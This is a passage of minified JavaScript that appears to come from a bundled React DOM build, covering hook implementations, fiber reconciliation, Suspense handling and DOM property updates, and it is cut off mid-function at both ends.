P})}})},[t,r]),Ve(Z,n)&&Ve(le,t)&&Ve(ae,r)||(e={pending:null,dispatch:null,lastRenderedReducer:Je,lastRenderedState:V},e.dispatch=g=fu.bind(null,Oe,e),c.queue=e,c.baseQueue=null,V=Fl(i,t,n),c.memoizedState=c.baseState=V),V}function Rl(e,t,n){var r=Rt();return Dl(r,e,t,n)}function $n(e){var t=Dt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e=t.queue={pending:null,dispatch:null,lastRenderedReducer:Je,lastRenderedState:e},e=e.dispatch=fu.bind(null,Oe,e),[t.memoizedState,e]}function Ir(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=Oe.updateQueue,t===null?(t={lastEffect:null},Oe.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function jl(e){var t=Dt();return e={current:e},t.memoizedState=e}function Ar(){return Rt().memoizedState}function au(e,t,n,r){var i=Dt();Oe.flags|=e,i.memoizedState=Ir(1|t,n,void 0,r===void 0?null:r)}function su(e,t,n,r){var i=Rt();r=r===void 0?null:r;var u=void 0;if(Fe!==null){var o=Fe.memoizedState;if(u=o.destroy,r!==null&&ou(r,o.deps)){Ir(t,n,u,r);return}}Oe.flags|=e,i.memoizedState=Ir(1|t,n,u,r)}function Il(e,t){return au(516,4,e,t)}function Ur(e,t){return su(516,4,e,t)}function Al(e,t){return su(4,2,e,t)}function Ul(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function zl(e,t,n){return n=n!=null?n.concat([e]):null,su(4,2,Ul.bind(null,t,e),n)}function cu(){}function Ql(e,t){var n=Rt();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ou(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Bl(e,t){var n=Rt();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ou(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function zs(e,t){var n=Jt();Lt(98>n?98:n,function(){e(!0)}),Lt(97<n?97:n,function(){var r=We.transition;We.transition=1;try{e(!1),t()}finally{We.transition=r}})}function fu(e,t,n){var r=Qe(),i=_t(e),u={lane:i,action:n,eagerReducer:null,eagerState:null,next:null},o=t.pending;if(o===null?u.next=u:(u.next=o.next,o.next=u),t.pending=u,o=e.alternate,e===Oe||o!==null&&o===Oe)Qn=jr=!0;else{if(e.lanes===0&&(o===null||o.lanes===0)&&(o=t.lastRenderedReducer,o!==null))try{var l=t.lastRenderedState,c=o(l,n);if(u.eagerReducer=o,u.eagerState=c,Ve(c,l))return}catch{}finally{}Et(e,i,r)}}var zr={readContext:$e,useCallback:Ae,useContext:Ae,useEffect:Ae,useImperativeHandle:Ae,useLayoutEffect:Ae,useMemo:Ae,useReducer:Ae,useRef:Ae,useState:Ae,useDebugValue:Ae,useDeferredValue:Ae,useTransition:Ae,useMutableSource:Ae,useOpaqueIdentifier:Ae,unstable_isNewReconciler:!1},Qs={readContext:$e,useCallback:function(e,t){return Dt().memoizedState=[e,t===void 0?null:t],e},useContext:$e,useEffect:Il,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,au(4,2,Ul.bind(null,t,e),n)},useLayoutEffect:function(e,t){return au(4,2,e,t)},useMemo:function(e,t){var n=Dt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Dt();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},e=e.dispatch=fu.bind(null,Oe,e),[r.memoizedState,e]},useRef:jl,useState:$n,useDebugValue:cu,useDeferredValue:function(e){var t=$n(e),n=t[0],r=t[1];return Il(function(){var i=We.transition;We.transition=1;try{r(e)}finally{We.transition=i}},[e]),n},useTransition:function(){var e=$n(!1),t=e[0];return e=zs.bind(null,e[1]),jl(e),[e,t]},useMutableSource:function(e,t,n){var r=Dt();return r.memoizedState={refs:{getSnapshot:t,setSnapshot:null},source:e,subscribe:n},Dl(r,e,t,n)},useOpaqueIdentifier:function(){if(Xe){var e=!1,t=Ds(function(){throw e||(e=!0,n("r:"+($i++).toString(36))),Error(f(355))}),n=$n(t)[1];return!(Oe.mode&2)&&(Oe.flags|=516,Ir(5,function(){n("r:"+($i++).toString(36))},void 0,null)),t}return t="r:"+($i++).toString(36),$n(t),t},unstable_isNewReconciler:!1},Bs={readContext:$e,useCallback:Ql,useContext:$e,useEffect:Ur,useImperativeHandle:zl,useLayoutEffect:Al,useMemo:Bl,useReducer:Bn,useRef:Ar,useState:function(){return Bn(Je)},useDebugValue:cu,useDeferredValue:function(e){var t=Bn(Je),n=t[0],r=t[1];return Ur(function(){var i=We.transition;We.transition=1;try{r(e)}finally{We.transition=i}},[e]),n},useTransition:function(){var e=Bn(Je)[0];return[Ar().current,e]},useMutableSource:Rl,useOpaqueIdentifier:function(){return Bn(Je)[0]},unstable_isNewReconciler:!1},Vs={readContext:$e,useCallback:Ql,useContext:$e,useEffect:Ur,useImperativeHandle:zl,useLayoutEffect:Al,useMemo:Bl,useReducer:Vn,useRef:Ar,useState:function(){return Vn(Je)},useDebugValue:cu,useDeferredValue:function(e){var t=Vn(Je),n=t[0],r=t[1];return Ur(function(){var i=We.transition;We.transition=1;try{r(e)}finally{We.transition=i}},[e]),n},useTransition:function(){var e=Vn(Je)[0];return[Ar().current,e]},useMutableSource:Rl,useOpaqueIdentifier:function(){return Vn(Je)[0]},unstable_isNewReconciler:!1},$s=Q.ReactCurrentOwner,qe=!1;function Ue(e,t,n,r){t.child=e===null?Ml(t,null,n,r):Fr(t,e.child,n,r)}function Vl(e,t,n,r,i){n=n.render;var u=t.ref;return tn(t,i),r=lu(e,t,n,r,u,i),e!==null&&!qe?(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~i,rt(e,t,i)):(t.flags|=1,Ue(e,t,r,i),t.child)}function $l(e,t,n,r,i,u){if(e===null){var o=n.type;return typeof o=="function"&&!Ru(o)&&o.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=o,Wl(e,t,o,r,i,u)):(e=Zr(n.type,null,r,t,t.mode,u),e.ref=t.ref,e.return=t,t.child=e)}return o=e.child,!(i&u)&&(i=o.memoizedProps,n=n.compare,n=n!==null?n:Mn,n(i,r)&&e.ref===t.ref)?rt(e,t,u):(t.flags|=1,e=Ct(o,r),e.ref=t.ref,e.return=t,t.child=e)}function Wl(e,t,n,r,i,u){if(e!==null&&Mn(e.memoizedProps,r)&&e.ref===t.ref)if(qe=!1,(u&i)!==0)e.flags&16384&&(qe=!0);else return t.lanes=e.lanes,rt(e,t,u);return pu(e,t,n,r,u)}function du(e,t,n){var r=t.pendingProps,i=r.children,u=e!==null?e.memoizedState:null;if(r.mode==="hidden"||r.mode==="unstable-defer-without-hiding")if(!(t.mode&4))t.memoizedState={baseLanes:0},qr(t,n);else if(n&1073741824)t.memoizedState={baseLanes:0},qr(t,u!==null?u.baseLanes:n);else return e=u!==null?u.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e},qr(t,e),null;else u!==null?(r=u.baseLanes|n,t.memoizedState=null):r=n,qr(t,r);return Ue(e,t,i,n),t.child}function Hl(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=128)}function pu(e,t,n,r,i){var u=Ie(n)?xt:Ne.current;return u=Xt(t,u),tn(t,i),n=lu(e,t,n,r,u,i),e!==null&&!qe?(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~i,rt(e,t,i)):(t.flags|=1,Ue(e,t,n,i),t.child)}function bl(e,t,n,r,i){if(Ie(n)){var u=!0;Sr(t)}else u=!1;if(tn(t,i),t.stateNode===null)e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),Cl(t,n,r),eu(t,n,r,i),r=!0;else if(e===null){var o=t.stateNode,l=t.memoizedProps;o.props=l;var c=o.context,g=n.contextType;typeof g=="object"&&g!==null?g=$e(g):(g=Ie(n)?xt:Ne.current,g=Xt(t,g));var V=n.getDerivedStateFromProps,ae=typeof V=="function"||typeof o.getSnapshotBeforeUpdate=="function";ae||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(l!==r||c!==g)&&Pl(t,o,r,g),mt=!1;var L=t.memoizedState;o.state=L,Dn(t,r,o,i),c=t.memoizedState,l!==r||L!==c||je.current||mt?(typeof V=="function"&&(Tr(t,n,V,r),c=t.memoizedState),(l=mt||kl(t,n,l,r,L,c,g))?(ae||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4)):(typeof o.componentDidMount=="function"&&(t.flags|=4),t.memoizedProps=r,t.memoizedState=c),o.props=r,o.state=c,o.context=g,r=l):(typeof o.componentDidMount=="function"&&(t.flags|=4),r=!1)}else{o=t.stateNode,wl(e,t),l=t.memoizedProps,g=t.type===t.elementType?l:Ke(t.type,l),o.props=g,ae=t.pendingProps,L=o.context,c=n.contextType,typeof c=="object"&&c!==null?c=$e(c):(c=Ie(n)?xt:Ne.current,c=Xt(t,c));var Z=n.getDerivedStateFromProps;(V=typeof Z=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(l!==ae||L!==c)&&Pl(t,o,r,c),mt=!1,L=t.memoizedState,o.state=L,Dn(t,r,o,i);var le=t.memoizedState;l!==ae||L!==le||je.current||mt?(typeof Z=="function"&&(Tr(t,n,Z,r),le=t.memoizedState),(g=mt||kl(t,n,g,r,L,le,c))?(V||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(r,le,c),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(r,le,c)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=256)):(typeof o.componentDidUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=256),t.memoizedProps=r,t.memoizedState=le),o.props=r,o.state=le,o.context=c,r=g):(typeof o.componentDidUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=256),r=!1)}return hu(e,t,n,r,u,i)}function hu(e,t,n,r,i,u){Hl(e,t);var o=(t.flags&64)!==0;if(!r&&!o)return i&&sl(t,n,!1),rt(e,t,u);r=t.stateNode,$s.current=t;var l=o&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&o?(t.child=Fr(t,e.child,null,u),t.child=Fr(t,null,l,u)):Ue(e,t,l,u),t.memoizedState=r.state,i&&sl(t,n,!0),t.child}function Kl(e){var t=e.stateNode;t.pendingContext?ll(e,t.pendingContext,t.pendingContext!==t.context):t.context&&ll(e,t.context,!1),tu(e,t.containerInfo)}var Qr={dehydrated:null,retryLane:0};function ql(e,t,n){var r=t.pendingProps,i=Ce.current,u=!1,o;return(o=(t.flags&64)!==0)||(o=e!==null&&e.memoizedState===null?!1:(i&2)!==0),o?(u=!0,t.flags&=-65):e!==null&&e.memoizedState===null||r.fallback===void 0||r.unstable_avoidThisFallback===!0||(i|=1),ke(Ce,i&1),e===null?(r.fallback!==void 0&&ru(t),e=r.children,i=r.fallback,u?(e=Zl(t,e,i,n),t.child.memoizedState={baseLanes:n},t.memoizedState=Qr,e):typeof r.unstable_expectedLoadTime=="number"?(e=Zl(t,e,i,n),t.child.memoizedState={baseLanes:n},t.memoizedState=Qr,t.lanes=33554432,e):(n=ju({mode:"visible",children:e},t.mode,n,null),n.return=t,t.child=n)):e.memoizedState!==null?u?(r=Gl(e,t,r.children,r.fallback,n),u=t.child,i=e.child.memoizedState,u.memoizedState=i===null?{baseLanes:n}:{baseLanes:i.baseLanes|n},u.childLanes=e.childLanes&~n,t.memoizedState=Qr,r):(n=Yl(e,t,r.children,n),t.memoizedState=null,n):u?(r=Gl(e,t,r.children,r.fallback,n),u=t.child,i=e.child.memoizedState,u.memoizedState=i===null?{baseLanes:n}:{baseLanes:i.baseLanes|n},u.childLanes=e.childLanes&~n,t.memoizedState=Qr,r):(n=Yl(e,t,r.children,n),t.memoizedState=null,n)}function Zl(e,t,n,r){var i=e.mode,u=e.child;return t={mode:"hidden",children:t},!(i&2)&&u!==null?(u.childLanes=0,u.pendingProps=t):u=ju(t,i,0,null),n=cn(n,i,r,null),u.return=e,n.return=e,u.sibling=n,e.child=u,n}function Yl(e,t,n,r){var i=e.child;return e=i.sibling,n=Ct(i,{mode:"visible",children:n}),!(t.mode&2)&&(n.lanes=r),n.return=t,n.sibling=null,e!==null&&(e.nextEffect=null,e.flags=8,t.firstEffect=t.lastEffect=e),t.child=n}function Gl(e,t,n,r,i){var u=t.mode,o=e.child;e=o.sibling;var l={mode:"hidden",children:n};return!(u&2)&&t.child!==o?(n=t.child,n.childLanes=0,n.pendingProps=l,o=n.lastEffect,o!==null?(t.firstEffect=n.firstEffect,t.lastEffect=o,o.nextEffect=null):t.firstEffect=t.lastEffect=null):n=Ct(o,l),e!==null?r=Ct(e,r):(r=cn(r,u,i,null),r.flags|=2),r.return=t,n.return=t,n.sibling=r,t.child=n,r}function Xl(e,t){e.lanes|=t;var n=e.alternate;n!==null&&(n.lanes|=t),gl(e.return,t)}function mu(e,t,n,r,i,u){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:i,lastEffect:u}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailMode=i,o.lastEffect=u)}function Jl(e,t,n){var r=t.pendingProps,i=r.revealOrder,u=r.tail;if(Ue(e,t,r.children,n),r=Ce.current,r&2)r=r&1|2,t.flags|=64;else{if(e!==null&&e.flags&64)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Xl(e,n);else if(e.tag===19)Xl(e,n);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(ke(Ce,r),!(t.mode&2))t.memoizedState=null;else switch(i){case"forwards":for(n=t.child,i=null;n!==null;)e=n.alternate,e!==null&&Dr(e)===null&&(i=n),n=n.sibling;n=i,n===null?(i=t.child,t.child=null):(i=n.sibling,n.sibling=null),mu(t,!1,i,n,u,t.lastEffect);break;case"backwards":for(n=null,i=t.child,t.child=null;i!==null;){if(e=i.alternate,e!==null&&Dr(e)===null){t.child=i;break}e=i.sibling,i.sibling=n,n=i,i=e}mu(t,!0,n,null,u,t.lastEffect);break;case"together":mu(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function rt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Hn|=t.lanes,n&t.childLanes){if(e!==null&&t.child!==e.child)throw Error(f(153));if(t.child!==null){for(e=t.child,n=Ct(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=Ct(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}return null}var ea,vu,ta,na;ea=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},vu=function(){},ta=function(e,t,n,r){var i=e.memoizedProps;if(i!==r){e=t.stateNode,Ft(Ge.current);var u=null;switch(n){case"input":i=ei(e,i),r=ei(e,r),u=[];break;case"option":i=ri(e,i),r=ri(e,r),u=[];break;case"select":i=S({},i,{value:void 0}),r=S({},r,{value:void 0}),u=[];break;case"textarea":i=ii(e,i),r=ii(e,r),u=[];break;default:typeof i.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=yr)}li(n,r);var o;n=null;for(g in i)if(!r.hasOwnProperty(g)&&i.hasOwnProperty(g)&&i[g]!=null)if(g==="style"){var l=i[g];for(o in l)l.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else g!=="dangerouslySetInnerHTML"&&g!=="children"&&g!=="suppressContentEditableWarning"&&g!=="suppressHydrationWarning"&&g!=="autoFocus"&&(U.hasOwnProperty(g)?u||(u=[]):(u=u||[]).push(g,null));for(g in r){var c=r[g];if(l=i?.[g],r.hasOwnProperty(g)&&c!==l&&(c!=null||l!=null))if(g==="style")if(l){for(o in l)!l.hasOwnProperty(o)||c&&c.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in c)c.hasOwnProperty(o)&&l[o]!==c[o]&&(n||(n={}),n[o]=c[o])}else n||(u||(u=[]),u.push(g,n)),n=c;else g==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,l=l?l.__html:void 0,c!=null&&l!==c&&(u=u||[]).push(g,c)):g==="children"?typeof c!="string"&&typeof c!="number"||(u=u||[]).push(g,""+c):g!=="suppressContentEditableWarning"&&g!=="suppressHydrationWarning"&&(U.hasOwnProperty(g)?(c!=null&&g==="onScroll"&&Ee("scroll",e),u||l===c||(u=[])):typeof c=="object"&&c!==null&&c.$$typeof===E?c.toString():(u=u||[]).push(g,c))}n&&(u=u||[]).push("style",n);var g=u;(t.updateQueue=g)&&(t.flags|=4)}},na=function(e,t,n,r){n!==r&&(t.flags|=4)};function Wn(e,t){if(!Xe)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Ws(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return Ie(t.type)&&Er(),null;case 3:return nn(),Se(je),Se(Ne),uu(),r=t.stateNode,r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Rr(t)?t.flags|=4:r.hydrate||(t.flags|=256)),vu(t),null;case 5:nu(t);var i=Ft(An.current);if(n=t.type,e!==null&&t.stateNode!=null)ta(e,t,n,r,i),e.ref!==t.ref&&(t.flags|=128);else{if(!r){if(t.stateNode===null)throw Error(f(166));return null}if(e=Ft(Ge.current),Rr(t)){r=t.stateNode,n=t.type;var u=t.memoizedProps;switch(r[dt]=t,r[wr]=u,n){case"dialog":Ee("cancel",r),Ee("close",r);break;case"iframe":case"object":case"embed":Ee("load",r);break;case"video":case"audio":for(e=0;e<xn.length;e++)Ee(xn[e],r);break;case"source":Ee("error",r);break;case"img":case"image":case"link":Ee("error",r),Ee("load",r);break;case"details":Ee("toggle",r);break;case"input":Hu(r,u),Ee("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!u.multiple},Ee("invalid",r);break;case"textarea":qu(r,u),Ee("invalid",r)}li(n,u),e=null;for(var o in u)u.hasOwnProperty(o)&&(i=u[o],o==="children"?typeof i=="string"?r.textContent!==i&&(e=["children",i]):typeof i=="number"&&r.textContent!==""+i&&(e=["children",""+i]):U.hasOwnProperty(o)&&i!=null&&o==="onScroll"&&Ee("scroll",r));switch(n){case"input":er(r),Ku(r,u,!0);break;case"textarea":er(r),Yu(r);break;case"select":case"option":break;default:typeof u.onClick=="function"&&(r.onclick=yr)}r=e,t.updateQueue=r,r!==null&&(t.flags|=4)}else{switch(o=i.nodeType===9?i:i.ownerDocument,e===ui.html&&(e=Gu(n)),e===ui.html?n==="script"?(e=o.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=o.createElement(n,{is:r.is}):(e=o.createElement(n),n==="select"&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,n),e[dt]=t,e[wr]=r,ea(e,t,!1,!1),t.stateNode=e,o=ai(n,r),n){case"dialog":Ee("cancel",e),Ee("close",e),i=r;break;case"iframe":case"object":case"embed":Ee("load",e),i=r;break;case"video":case"audio":for(i=0;i<xn.length;i++)Ee(xn[i],e);i=r;break;case"source":Ee("error",e),i=r;break;case"img":case"image":case"link":Ee("error",e),Ee("load",e),i=r;break;case"details":Ee("toggle",e),i=r;break;case"input":Hu(e,r),i=ei(e,r),Ee("invalid",e);break;case"option":i=ri(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},i=S({},r,{value:void 0}),Ee("invalid",e);break;case"textarea":qu(e,r),i=ii(e,r),Ee("invalid",e);break;default:i=r}li(n,i);var l=i;for(u in l)if(l.hasOwnProperty(u)){var c=l[u];u==="style"?eo(e,c):u==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&Xu(e,c)):u==="children"?typeof c=="string"?(n!=="textarea"||c!=="")&&fn(e,c):typeof c=="number"&&fn(e,""+c):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(U.hasOwnProperty(u)?c!=null&&u==="onScroll"&&Ee("scroll",e):c!=null&&de(e,u,c,o))}switch(n){case"input":er(e),Ku(e,r,!1);break;case"textarea":er(e),Yu(e);break;case"option":r.value!=null&&e.setAttribute("value",""+ot(r.value));break;case"select":e.multiple=!!r.multiple,u=r.value,u!=null?Ut(e,!!r.multiple,u,!1):r.defaultValue!=null&&Ut(e,!!r.multiple,r.defaultValue,!0);break;default:typeof i.onClick=="function"&&(e.onclick=yr)}nl(n,r)&&(t.flags|=4)}t.ref!==null&&(t.flags|=128)}return null;case 6:if(e&&t.stateNode!=null)na(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(f(166));n=Ft(An.current),Ft(Ge.current),Rr(t)?(r=t.stateNode,n=t.memoizedProps,r[dt]=t,r.nodeValue!==n&&(t.flags|=4)):(r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[dt]=t,t.stateNode=r)}return null;case 13:return Se(Ce),r=t.memoizedState,t.flags&64?(t.lanes=n,t):(r=r!==null,n=!1,e===null?t.memoizedProps.fallback!==void 0&&Rr(t):n=e.memoizedState!==null,r&&!n&&t.mode&2&&(e===null&&t.memoizedProps.unstable_avoidThisFallback!==!0||Ce.current&1?xe===0&&(xe=3):((xe===0||xe===3)&&(xe=4),Re===null||!(Hn&134217727)&&!(on&134217727)||an(Re,De))),(r||n)&&(t.flags|=4),null);case 4:return nn(),vu(t),e===null&&Go(t.stateNode.containerInfo),null;case 10:return Xi(t),null;case 17:return Ie(t.type)&&Er(),null;case 19:if(Se(Ce),r=t.memoizedState,r===null)return null;if(u=(t.flags&64)!==0,o=r.rendering,o===null)if(u)Wn(r,!1);else{if(xe!==0||e!==null&&e.flags&64)for(e=t.child;e!==null;){if(o=Dr(e),o!==null){for(t.flags|=64,Wn(r,!1),u=o.updateQueue,u!==null&&(t.updateQueue=u,t.flags|=4),r.lastEffect===null&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=n,n=t.child;n!==null;)u=n,e=r,u.flags&=2,u.nextEffect=null,u.firstEffect=null,u.lastEffect=null,o=u.alternate,o===null?(u.childLanes=0,u.lanes=e,u.child=null,u.memoizedProps=null,u.memoizedState=null,u.updateQueue=null,u.dependencies=null,u.stateNode=null):(u.childLanes=o.childLanes,u.lanes=o.lanes,u.child=o.child,u.memoizedProps=o.memoizedProps,u.memoizedState=o.memoizedState,u.updateQueue=o.updateQueue,u.type=o.type,e=o.dependencies,u.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return ke(Ce,Ce.current&1|2),t.child}e=e.sibling}r.tail!==null&&Le()>Mu&&(t.flags|=64,u=!0,Wn(r,!1),t.lanes=33554432)}else{if(!u)if(e=Dr(o),e!==null){if(t.flags|=64,u=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Wn(r,!0),r.tail===null&&r.tailMode==="hidden"&&!o.alternate&&!Xe)return t=t.lastEffect=r.lastEffect,t!==null&&(t.nextEffect=null),null}else 2*Le()-r.renderingStartTime>Mu&&n!==1073741824&&(t.flags|=64,u=!0,Wn(r,!1),t.lanes=33554432);r.isBackwards?(o.sibling=t.child,t.child=o):(n=r.last,n!==null?n.sibling=o:t.child=o,r.last=o)}return r.tail!==null?(n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Le(),n.sibling=null,t=Ce.current,ke(Ce,u?t&1|2:t&1),n):null;case 23:case 24:return Du(),e!==null&&e.memoizedState!==null!=(t.memoizedState!==null)&&r.mode!=="unstable-defer-without-hiding"&&(t.flags|=4),null}throw Error(f(156,t.tag))}function Hs(e){switch(e.tag){case 1:Ie(e.type)&&Er();var t=e.flags;return t&4096?(e.flags=t&-4097|64,e):null;case 3:if(nn(),Se(je),Se(Ne),uu(),t=e.flags,t&64)throw Error(f(285));return e.flags=t&-4097|64,e;case 5:return nu(e),null;case 13:return Se(Ce),t=e.flags,t&4096?(e.flags=t&-4097|64,e):null;case 19:return Se(Ce),null;case 4:return nn(),null;case 10:return Xi(e),null;case 23:case 24:return Du(),null;default:return null}}function yu(e,t){try{var n="",r=t;do n+=Pa(r),r=r.return;while(r);var i=n}catch(u){i=`
Error generating stack: `+u.message+`
`+u.stack}return{value:e,source:t,stack:i}}function gu(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var bs=typeof WeakMap=="function"?WeakMap:Map;function ra(e,t,n){n=vt(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){$r||($r=!0,Tu=r),gu(e,t)},n}function ia(e,t,n){n=vt(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var i=t.value;n.payload=function(){return gu(e,t),r(i)}}var u=e.stateNode;return u!==null&&typeof u.componentDidCatch=="function"&&(n.callback=function(){typeof r!="function"&&(et===null?et=new Set([this]):et.add(this),gu(e,t));var o=t.stack;this.componentDidCatch(t.value,{componentStack:o!==null?o:""})}),n}var Ks=typeof WeakSet=="function"?WeakSet:Set;function ua(e){var t=e.ref;if(t!==null)if(typeof t=="function")try{t(null)}catch(n){kt(e,n)}else t.current=null}function qs(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(t.flags&256&&e!==null){var n=e.memoizedProps,r=e.memoizedState;e=t.stateNode,t=e.getSnapshotBeforeUpdate(t.elementType===t.type?n:Ke(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:t.flags&256&&Vi(t.stateNode.containerInfo);return;case 5:case 6:case 4:case 17:return}throw Error(f(163))}function Zs(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:if(t=n.updateQueue,t=t!==null?t.lastEffect:null,t!==null){e=t=t.next;do{if((e.tag&3)===3){var r=e.create;e.destroy=r()}e=e.next}while(e!==t)}if(t=n.updateQueue,t=t!==null?t.lastEffect:null,t!==null){e=t=t.next;do{var i=e;r=i.next,i=i.tag,i&4&&i&1&&(_a(n,e),rc(n,e)),e=r}while(e!==t)}return;case 1:e=n.stateNode,n.flags&4&&(t===null?e.componentDidMount():(r=n.elementType===n.type?t.memoizedProps:Ke(n.type,t.memoizedProps),e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate))),t=n.updateQueue,t!==null&&El(n,t,e);return;case 3:if(t=n.updateQueue,t!==null){if(e=null,n.child!==null)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}El(n,t,e)}return;case 5:e=n.stateNode,t===null&&n.flags&4&&nl(n.type,n.memoizedProps)&&e.focus();return;case 6:return;case 4:return;case 12:return;case 13:n.memoizedState===null&&(n=n.alternate,n!==null&&(n=n.memoizedState,n!==null&&(n=n.dehydrated,n!==null&&yo(n))));return;case 19:case 17:case 20:case 21:case 23:case 24:return}throw Error(f(163))}function oa(e,t){for(var n=e;;){if(n.tag===5){var r=n.stateNode;if(t)r=r.style,typeof r.setProperty=="function"?r.setProperty("display","none","important"):r.display="none";else{r=n.stateNode;var i=n.memoizedProps.style;i=i!=null&&i.hasOwnProperty("display")?i.display:null,r.style.display=Ju("display",i)}}else if(n.tag===6)n.stateNode.nodeValue=t?"":n.memoizedProps;else if((n.tag!==23&&n.tag!==24||n.memoizedState===null||n===e)&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}function la(e,t){if(Nt&&typeof Nt.onCommitFiberUnmount=="function")try{Nt.onCommitFiberUnmount(Hi,t)}catch{}switch(t.tag){case 0:case 11:case 14:case 15:case 22:if(e=t.updateQueue,e!==null&&(e=e.lastEffect,e!==null)){var n=e=e.next;do{var r=n,i=r.destroy;if(r=r.tag,i!==void 0)if(r&4)_a(t,n);else{r=t;try{i()}catch(u){kt(r,u)}}n=n.next}while(n!==e)}break;case 1:if(ua(t),e=t.stateNode,typeof 